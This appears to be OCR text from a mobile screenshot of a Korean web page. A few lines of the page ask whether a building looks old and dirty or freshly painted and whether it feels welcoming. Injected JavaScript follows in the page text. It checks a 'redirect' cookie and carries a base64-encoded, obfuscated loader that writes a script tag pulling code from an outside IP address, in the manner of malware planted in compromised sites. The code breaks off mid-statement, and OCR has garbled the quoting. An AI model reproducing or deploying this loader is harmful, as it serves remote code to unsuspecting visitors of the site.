
고 낡아서 더러워 졌습니까? 전체적인 외관이 오래 되었습
니까, 아니면 신선하게 페인트되고 디자인 되었습니까? 초
대장이 보이나요? 환영한다고 생각하니.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new